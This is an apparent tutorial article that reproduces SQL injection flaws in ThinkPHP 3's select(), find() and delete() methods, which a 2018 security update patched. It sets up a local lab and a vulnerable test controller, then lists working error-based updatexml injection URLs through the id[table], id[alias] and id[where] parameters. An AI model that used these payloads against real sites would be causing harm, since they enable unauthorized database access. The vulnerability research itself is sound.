

Is there any vulnerability in thinkphp3?
thinkphp3 is vulnerable, but on Thursday, August 23, 2018 at 11:25 Beijing time, the tp team made a security update for the thinkphp 3 series that has stopped updating. After analysis , this update corrects multiple SQL injection risks caused by the select(), find(), and delete() methods that may pass in array type data.
0x01 Vulnerability Recurrence
Download source code:git clone https://github.com/top-think/thinkphp.git
Use the git checkout command to roll back the version to the last commit:git checkout 109bf30254a38651c21837633d9293a4065c300b
Use integrated tools such as phpstudy to build thinkphp and modify the apache configuration file httpd-conf
DocumentRoot "" is the directory where thinkphp is located.


Restart phpstudy, access 127.0.0.1, and output the thinkphp welcome message, indicating that thinkphp is running normally.

Build a database, the database is tptest, the table is user, there are three fields in the table, id, username, pass

Modify the Application\Common\Conf\config.php configuration file and add database configuration information.
Add the following code in Application\Home\Controller\IndexController.class.php:
public function test() { $id = i('id'); $res = M('user')->find($id); //$res = M('user')->delete($id); //$res = M('user')->select($id); }
For the select() and find() methods, there are There are many places to note. Here we mainly list three tables, alias, and where. For more, please track the various parseXXX methods of parseSql by yourself. Visual inspection is feasible, such as having, group, etc.
table:http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[table]=user where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)-- alias:http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[alias]=where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)-- where: http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--

The same is true for the delete() method. Here are three rough examples: table, alias, and where. But when using table and alias, you must also ensure where Not empty (the detailed reasons will be discussed later)
where: http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)-- alias: http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)-- table: http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[table]=user%20where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--&id[where]=1

You can roughly know by comparing commits on github that this update is mainly in ThinkPHP/Library/Think/Model In the .class.php file, the three functions delete, find, and select have been modified.
The above is the detailed content of Is there any vulnerability in thinkphp3?. For more information, please follow other related articles on the PHP Chinese website!